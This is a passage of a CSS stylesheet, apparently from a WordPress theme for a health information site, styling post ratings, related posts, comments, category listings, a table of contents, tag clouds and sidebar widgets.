      .post-ratings span {
        margin-left: 0; } }
  .post-ratings .post-ratings-text {
    display: none !important; }
  .post-ratings img {
    width: 22px;
    height: 21px; }
  .post-ratings img + img {
    margin-left: 5px; }
  .post-ratings .vote-count {
    margin-left: 15px; }

.yarpp-related {
  display: none;
  padding: 35px 30px;
  background-color: #fff; }

.yarpp-related .yarpp-related--title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 25px;
  padding-bottom: 15px;
  text-transform: inherit;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.yarpp-related ol {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin: 0;
  padding: 0;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.yarpp-related ol li {
  line-height: 1.8;
  display: inline-block;
  width: 19%;
  height: 250px; }

.yarpp-related ol li img {
  display: block;
  overflow: hidden;
  max-width: 100%;
  max-height: 125px;
  margin-bottom: 15px;
  border-radius: 2px; }

.comments {
  margin-bottom: 30px;
  padding: 30px 30px;
  background-color: #fff; }

.comments h5 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments #respond {
  padding: 0; }

.comments .comment {
  margin: 0 0 20px; }

.comments .comment-body {
  position: relative; }

.comments .comment-body .comment-author.vcard {
  font-size: 14px;
  font-weight: 700;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  float: left;
  width: 100%;
  color: #333; }

.comments .comment-body .comment-author.vcard cite {
  margin-bottom: 10px; }

.comments .comment-body .comment-meta.commentmetadata {
  font-size: 12px;
  display: inline-block;
  float: right;
  width: 50%;
  height: 20px;
  margin-bottom: 20px;
  text-align: right;
  text-transform: uppercase;
  position: absolute;
  right: 0;
  top: 0; }

.comments .comment-body .comment-meta.commentmetadata a {
  color: #676b6f; }

.comments .comment-body .comment-meta.commentmetadata:hover a {
  text-decoration: none; }

.comments .comment-body p {
  font-size: 14px;
  line-height: 1.4;
  margin: 0 0 20px;
  padding: 20px 0 0;
  color: #333; }

.comments .comment-edit-link {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply {
  font-size: 13px;
  display: inline;
  color: #3b94d9; }

.comments .reply a:before {
  display: inline-block;
  width: 15px;
  height: 13px;
  margin-right: 8px;
  content: '';
  background-image: url(../img/reply-ico.png);
  background-repeat: no-repeat;
  background-position: center; }

.comments .children {
  padding: 20px 0 0 100px; }

.comments .children .comment {
  margin: 0; }

.comments #reply-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 20px;
  color: #333; }

.comments form .comment-form-url {
  display: none; }

.comments form .comment-form-comment {
  float: left;
  width: 100%; }

.comments form .comment-form-author input, .comments form .comment-form-email input {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.comments form .comment-form-author {
  float: left;
  width: 50%;
  padding-right: 10px; }

.comments form .comment-form-email {
  float: left;
  width: 50%;
  padding-left: 10px; }

.comments form .form-submit {
  float: left;
  width: 100%; }

.comments form input[name=submit] {
  font-size: 13px;
  font-weight: 700;
  line-height: 1.4;
  text-transform: uppercase;
  color: #fff;
  border-radius: 25px;
  background-color: #fd7062; }

.comments form input[name=submit]:hover {
  color: #fff;
  background-color: #f06355; }

.comments form textarea {
  border: 1px solid #e6e6e6;
  border-radius: 2px;
  background-color: #fff; }

.breadcrumbs {
  margin-bottom: 20px;
  color: #1fa7da; }

.breadcrumbs a {
  text-decoration: none;
  color: #1fa7da; }

.breadcrumbs a:hover {
  text-decoration: underline; }

.category-container {
  margin: 0;
  padding: 0; }

.category-container .looper {
  position: relative;
  overflow: hidden;
  height: auto;
  padding: 24px 30px;
  background-color: #fff; }

.category-container .looper .feature-img {
  display: block;
  float: left;
  overflow: hidden;
  width: 32%;
  height: 150px;
  margin-top: 7px; }

.category-container .looper .feature-img img {
  width: 100%;
  max-width: 250px; }

.category-container .looper .feature-img:after {
  position: absolute;
  right: 60px;
  bottom: 0;
  left: 60px;
  height: 1px;
  background-color: #e6e6e6; }

.category-container .looper .inner-title, .category-container .looper .date, .category-container .looper p {
  float: right;
  width: 68%;
  padding-left: 25px; }

.category-container .looper .inner-title {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 15px;
  padding-top: 7px;
  color: #333; }

.category-container .looper a.inner-title {
  text-decoration: none;
  color: #333;
  display: block; }

.category-container .looper a.inner-title:after {
  content: '';
  display: block;
  width: 36%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0; }

.container .category-container--horz .looper a.inner-title:after {
  content: '';
  display: block;
  width: 100%;
  height: 38%;
  position: absolute;
  left: 0;
  top: 0; }

.category-container .looper .date {
  font-size: 11px;
  display: block;
  margin-bottom: 15px;
  color: #676b6f; }

.category-container .looper .date i {
  margin-right: 5px; }

.category-container .looper p {
  font-size: 14px;
  line-height: 1.6;
  overflow: hidden;
  color: #919699; }

.category-container .looper .looper--more {
  display: none; }

.category-container .looper:hover a.inner-title {
  text-decoration: none;
  color: #1fa7da; }

.category-container .looper:hover p {
  color: #333; }

.category-container .looper:hover .looper--more {
  text-decoration: underline; }

.category-container .looper.looper-3 .feature-img:after, .category-container .looper.looper-9 .feature-img:after {
  display: none; }

.category-container .looper.looper-last {
  margin-bottom: 25px;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container .looper.looper-4, .category-container .looper.looper-5, .category-container .looper.looper-6, .category-container .looper.looper-10, .category-container .looper.looper-11, .category-container .looper.looper-12 {
  -webkit-box-shadow: none;
  box-shadow: none; }

.category-container .looper.looper-4 p, .category-container .looper.looper-5 p, .category-container .looper.looper-6 p, .category-container .looper.looper-10 p, .category-container .looper.looper-11 p, .category-container .looper.looper-12 p {
  overflow: hidden;
  height: 110px; }

.category-container .category-container--horz {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  padding: 25px 30px;
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  background-color: #fbfcfd;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.category-container .category-container--horz .looper {
  width: 31%;
  min-width: 250px;
  padding: 0;
  background-color: transparent; }

.category-container .category-container--horz .looper .feature-img, .category-container .category-container--horz .looper .date, .category-container .category-container--horz .looper .inner-title, .category-container .category-container--horz .looper p {
  float: none;
  width: 100%;
  padding: 0; }

.category-container .category-container--horz .looper .feature-img {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .feature-img:after {
  display: none; }

.category-container .category-container--horz .looper .inner-title {
  margin-bottom: 15px; }

.category-container .category-container--horz .looper p {
  margin-bottom: 20px; }

.category-container .category-container--horz .looper .date {
  display: none; }

.category-container .category-container--horz .looper .looper--more {
  font-size: 13px;
  font-weight: 700;
  display: block;
  text-decoration: none;
  text-transform: uppercase;
  color: #1fa7da; }

#toc_container {
  position: relative;
  margin-top: 50px;
  margin-bottom: 40px;
  padding: 25px 30px 10px;
  border: 1px solid #f2f4f7;
  background-color: #fbfcfd;
  width: 100%; }

#toc_container .toc_title {
  font-size: 14px;
  font-weight: 700;
  line-height: 2.5;
  position: absolute;
  top: -36px;
  left: 30px;
  width: 150px;
  height: 36px;
  text-align: center;
  text-transform: uppercase;
  color: #fff;
  background-image: url(../img/toc_title.png); }

#toc_container > ul {
  /*
	display: -webkit-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: -moz-box;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
*/
  width: 100%;
  margin: 0;
  padding: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  /*
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: start;
	-ms-flex-pack: start;
	justify-content: flex-start;
	-ms-flex-line-pack: distribute;
	align-content: space-around;
	-webkit-box-align: baseline;
	-ms-flex-align: baseline;
	align-items: baseline
*/ }

#toc_container > ul ul {
  margin-top: 13px;
  margin-left: 0; }

#toc_container > ul > li {
  font-size: 14px;
  display: block;
  width: 50%;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

#toc_container > ul > li > ul > li {
  font-size: 14px;
  display: block;
  margin-bottom: 15px;
  padding: 0 30px 0 45px; }

/*
#toc_container ul li:before {
	content: '\f138';
	color: #8b949c
}
*/
#toc_container ul li a {
  text-decoration: underline;
  color: #1fa7da; }

/*
#toc_container ul li:hover:before {
	color: #676b6f
}
*/
#toc_container ul li a:hover {
  color: #157497; }

#toc_container ul {
  list-style-type: none;
  counter-reset: item; }

#toc_container ul li {
  counter-increment: item; }

#toc_container ul li:before {
  content: counters(item, ".") ". ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

#toc_container ul li li:before {
  content: counters(item, ".") " ";
  width: auto;
  height: auto;
  position: relative;
  font-family: Open Sans, sans-serif;
  left: auto;
  top: auto;
  margin-right: 5px;
  color: #fff;
  background: #32c0a6;
  display: inline-block;
  border-radius: 0;
  padding: 2px 3px 2px 3px;
  font-size: 12px;
  border-left: solid 2px #01a78c;
  position: absolute;
  left: 0;
  top: 3px;
  width: 36px;
  text-align: center;
  border-bottom: solid 1px #e8e8e8;
  border-left: none;
  color: #343434;
  background: #edeff2;
  font-weight: bold; }

.cat-title {
  font-size: 20px;
  font-weight: 700;
  overflow: hidden;
  padding: 30px 30px;
  text-transform: uppercase;
  color: #333;
  border-bottom: 1px solid #f2f4f7;
  border-radius: 2px;
  background-color: #fff; }

.cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.cat-title:hover a {
  text-decoration: none; }

.sub-category {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 25px 30px 10px;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories {
  font-size: 0;
  display: block;
  width: 100%; }

.sub-category .categories ul {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: -webkit-inline-flex;
  display: -moz-inline-box;
  display: inline-flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  padding: 0;
  background-color: #fbfcfd;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-line-pack: distribute;
  align-content: space-around;
  -webkit-box-align: baseline;
  -ms-flex-align: baseline;
  align-items: baseline; }

.sub-category .categories ul li {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline; }

.sub-category .categories ul li a {
  font-size: 14px;
  display: block;
  width: 100%;
  margin: 0; }

.sub-category a {
  position: relative;
  display: inline-block;
  width: 33%;
  margin-bottom: 15px;
  padding-left: 20px;
  text-decoration: underline;
  color: #1fa7da; }

.sub-category a:before {
  position: absolute;
  top: 1px;
  left: 0;
  width: 12px;
  height: 12px;
  content: '\f138';
  color: #8b949c;
  border-radius: 50%; }

.sub-category a:hover {
  color: #886dbd; }

.pagination {
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  margin-bottom: 30px;
  padding: 15px 30px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.pagination p {
  margin: 0; }

.pagination .pagination-count {
  font-family: PT Sans;
  font-size: 13px;
  width: 50%;
  color: #919699; }

.pagination .pagination-buttons {
  width: 50%;
  text-align: right; }

.pagination .pagination-buttons span, .pagination .pagination-buttons a {
  font-size: 14px;
  display: inline-block;
  margin: 0 2px;
  color: #b3b9c5; }

.pagination .pagination-buttons span.current, .pagination .pagination-buttons a.current {
  font-weight: 700;
  color: #676b6f; }

.pagination .pagination-buttons a:hover {
  color: #676b6f; }

.pagination .pagination-buttons i {
  font-weight: 700; }

.category-description {
  font-size: 14px;
  color: #919699;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-description .category-description--title {
  font-size: 18px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  color: #333; }

.all-tags {
  font-size: 16px;
  position: relative;
  margin-bottom: 30px;
  padding: 15px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.all-tags:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.all-tags .all-tags--title {
  font-family: PT Sans;
  margin-right: 5px;
  color: #333; }

.all-tags a {
  line-height: 1.6;
  display: none;
  margin-right: 15px;
  text-decoration: none; }

.all-tags a:nth-child(2), .all-tags a:nth-child(3), .all-tags a:nth-child(4), .all-tags a:nth-child(5), .all-tags a:nth-child(6), .all-tags a:nth-child(7), .all-tags a:nth-child(8) {
  display: inline; }

.all-tags a:hover {
  text-decoration: underline;
  color: #1fa7da; }

.all-tags .tag-show {
  display: none; }

.category-container--special .cat-title {
  font-size: 20px;
  font-weight: 700;
  position: relative;
  margin-bottom: 20px;
  padding: 18px 18px 18px 65px;
  text-transform: uppercase;
  color: #333;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--special .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--special .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--special .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px;
  border-radius: 2px; }

.category-container--special .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--special .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--special .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--special .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--special .looper-special a {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--special .looper-special a:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 24px;
  background-color: #fff; }

.category-container--special .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--special .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--special .looper-special:hover a {
  text-decoration: none; }

.category-container--special .looper-special:hover .looper-special--title {
  color: #1fa7da; }

.category-container--special .looper-special:hover p {
  color: #333; }

.category-container--home .cat-title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  margin-bottom: 15px;
  padding: 13px 18px 12px 61px;
  text-transform: none;
  color: #333;
  border-bottom: 0;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .cat-title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 50px;
  background-color: #886dbd;
  background-image: url(../img/category-container--special.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .cat-title a {
  cursor: default;
  text-decoration: none;
  color: #333; }

.category-container--home .popular-title:before {
  background-color: #73bfa6;
  background-image: url(../img/svg/popular-title.svg);
  background-size: 24px; }

.category-container--home .last-added:before {
  background-color: #73bfa6;
  background-image: url(../img/last-added.png); }

.category-container--home .row--nomargine {
  margin-right: 0;
  margin-left: 0; }

.category-container--home .looper-special {
  overflow: hidden;
  min-height: 360px;
  margin-bottom: 20px;
  padding: 0 8px; }

.category-container--home .looper-special .looper-special--title {
  font-size: 18px;
  font-weight: 700;
  line-height: 1.4;
  display: block;
  margin-bottom: 10px;
  padding: 0 20px;
  color: #333; }

.category-container--home .looper-special .looper-special--title:before {
  content: '';
  position: absolute;
  top: 0;
  width: 100%;
  left: 0;
  height: 50%; }

.category-container--home .looper-special p {
  font-size: 14px;
  font-weight: 400;
  line-height: 1.4;
  overflow: hidden;
  height: 80px;
  margin: 0;
  padding: 0 20px;
  color: #919699; }

.category-container--home .looper-special:nth-child(3n+1) {
  padding-right: 15px;
  padding-left: 0; }

.category-container--home .looper-special:nth-child(3n+3) {
  padding-right: 0;
  padding-left: 15px; }

.category-container--home .looper-special .looper-item {
  position: relative;
  display: block;
  height: 100%;
  padding-bottom: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .looper-special .looper-item:after {
  position: absolute;
  z-index: 2;
  right: 0;
  bottom: 0;
  left: 0;
  height: 20px;
  background-color: #fff; }

.category-container--home .looper-special .looper-special--img {
  position: relative;
  display: block;
  overflow: hidden;
  height: 190px;
  margin-bottom: 20px;
  padding: 0; }

.category-container--home .looper-special .looper-special--img img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .looper-special .looper-special--img .catimage {
  font-size: 11px;
  font-weight: 700;
  position: absolute;
  z-index: 1;
  top: 10px;
  left: 10px;
  display: inline-block;
  padding: 8px 12px;
  text-transform: uppercase;
  color: #fff;
  border-radius: 2px;
  background-color: #73bfa6; }

.category-container--home .looper-special .looper-special--img .catimage a {
  text-decoration: none;
  color: #fff; }

.category-container--home .looper-special a:hover {
  text-decoration: none; }

.category-container--home .looper-special .looper-special--title:hover {
  color: #1fa7da; }

.category-container--home .notnormalmedicine {
  margin-bottom: 30px;
  padding-bottom: 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .notnormalmedicine .notnormalmedicine--title {
  font-size: 18px;
  font-weight: 700;
  position: relative;
  display: block;
  float: left;
  width: 100%;
  margin: 0 0 60px;
  padding: 20px 20px 20px 60px;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

.category-container--home .notnormalmedicine .notnormalmedicine--title:before {
  position: absolute;
  top: -5px;
  left: 10px;
  width: 40px;
  height: 50px;
  background-image: url(../img/notnormalmedicine--title.png);
  background-repeat: no-repeat;
  background-position: center; }

.category-container--home .notnormalmedicine .notnormalmedicine--item {
  display: block;
  float: right;
  overflow: hidden;
  width: 50%;
  height: 70px;
  margin-bottom: 30px;
  padding-right: 60px;
  padding-left: 30px;
  position: relative; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle {
  font-size: 14px;
  font-weight: 700;
  display: block;
  float: right;
  width: -webkit-calc(100% - 123px);
  width: calc(100% - 123px);
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--subtitle a:after {
  content: '';
  position: absolute;
  display: block;
  height: 100%;
  width: 30%;
  left: 0;
  top: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image {
  display: block;
  float: left;
  overflow: hidden;
  width: 105px;
  height: 75px;
  margin-right: 18px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--image img {
  min-width: 100%;
  min-height: 100%; }

.category-container--home .notnormalmedicine .notnormalmedicine--item p {
  font-size: 14px;
  line-height: 1.8;
  margin-bottom: 10px;
  color: #919699; }

.category-container--home .notnormalmedicine .notnormalmedicine--item .notnormalmedicine--more {
  font-size: 13px;
  font-weight: 700;
  display: none;
  text-transform: uppercase; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) {
  float: left;
  height: 270px;
  margin-bottom: 0;
  padding-right: 30px;
  padding-left: 60px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) a:after {
  display: none; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--subtitle {
  font-size: 18px;
  font-weight: 700;
  display: block;
  float: left;
  width: 100%;
  margin-bottom: 20px;
  color: #333;
  color: red; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--image {
  width: 150px;
  height: 105px; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) p {
  line-height: 1.6; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(2) .notnormalmedicine--more {
  display: block; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:nth-child(5) {
  margin-bottom: 0; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--subtitle a {
  text-decoration: none;
  color: #1fa7da; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover p {
  color: #333; }

.category-container--home .notnormalmedicine .notnormalmedicine--item:hover .notnormalmedicine--more {
  text-decoration: underline; }

.category-container--home .all-tagsh {
  margin-bottom: 30px;
  padding: 36px 80px;
  border: 45px solid #fff;
  background-color: #f2f4f7;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

.category-container--home .all-tagsh .all-tagsh--title {
  font-size: 24px;
  font-weight: 700;
  display: block;
  margin-bottom: 40px;
  text-align: center;
  text-transform: capitalize;
  color: #333; }

.category-container--home .all-tagsh .all-tagsh--container {
  line-height: 1.6;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  margin-bottom: 25px;
  padding: 25px 35px 25px 60px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-line-pack: justify;
  align-content: space-between;
  -webkit-box-align: start;
  -ms-flex-align: start;
  align-items: flex-start; }

.category-container--home .all-tagsh .all-tagsh--container:before {
  position: absolute;
  top: 25px;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  height: 45px;
  content: '\f02b';
  color: #fff;
  background-color: #73bfa6;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.category-container--home .all-tagsh .all-tagsh--container a {
  display: none;
  margin-right: 16px; }

.category-container--home .all-tagsh .all-tagsh--container a:nth-child(1), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(2), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(3), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(4), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(5), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(6), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(7), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(8), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(9), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(10), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(11), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(12), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(13), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(14), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(15), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(16), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(17), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(18), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(19), .category-container--home .all-tagsh .all-tagsh--container a:nth-child(20) {
  display: inline-block; }

.category-container--home .all-tagsh .tag-show {
  font-size: 13px;
  display: block;
  cursor: pointer;
  text-align: center;
  color: #919699; }

.category-container--home .all-tagsh .tag-show .tag-show--triangle {
  position: relative;
  display: inline-block;
  width: 14px;
  height: 14px;
  margin-left: 8px;
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #919699; }

.category-container--home .all-tagsh .tag-show:hover {
  text-decoration: underline;
  color: #29272a; }

.category-container--home .all-tagsh .tag-show:hover .tag-show--triangle {
  height: 0;
  width: 0;
  border-left: 6px solid transparent;
  border-right: 6px solid transparent;
  border-top: 7px solid #29272a; }

aside {
  padding-right: 0 !important;
  padding-left: 0; }

aside .widget {
  overflow: hidden;
  margin-bottom: 22px;
  padding: 20px;
  background-color: #fff;
  -webkit-box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08);
  box-shadow: 0 2px 3px 0 rgba(31, 31, 31, 0.08); }

aside .widget .widget--title {
  font-size: 14px;
  font-weight: 700;
  display: block;
  margin-bottom: 20px;
  padding-top: 10px;
  padding-bottom: 20px;
  text-align: center;
  color: #333;
  border-bottom: 1px solid #e6e6e6; }

aside .widget ul {
  font-size: 13px;
  margin: 0;
  padding: 0; }

aside .widget ul li {
  margin-bottom: 15px; }

aside .widget ul li a {
  color: #414447; }

aside .widget#nav_menu-2, aside .widget#nav_menu-4, aside .widget#nav_menu-6 {
  font-size: 14px;
  font-weight: 700;
  overflow: visible;
  text-transform: uppercase;
  color: #414447; }

aside .widget#nav_menu-2 .widget--title, aside .widget#nav_menu-4 .widget--title, aside .widget#nav_menu-6 .widget--title {
  position: relative;
  height: 40px;
  margin-bottom: 15px;
  padding-top: 13px;
  padding-bottom: 15px;
  padding-left: 38px;
  text-align: left;
  letter-spacing: .4px;
  background-color: #edeff2; }

aside .widget#nav_menu-2 .widget--title:before, aside .widget#nav_menu-4 .widget--title:before, aside .widget#nav_menu-6 .widget--title:before {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  display: -webkit-box !important;
  display: -ms-flexbox !important;
  display: -webkit-flex !important;
  display: -moz-box !important;
  display: flex !important;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 45px;
  content: '\f0c9';
  color: #919699;
  -ms-flex-wrap: nowrap;
  flex-wrap: nowrap;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

aside .widget#nav_menu-2 ul li, aside .widget#nav_menu-4 ul li, aside .widget#nav_menu-6 ul li {
  font-size: 13px;
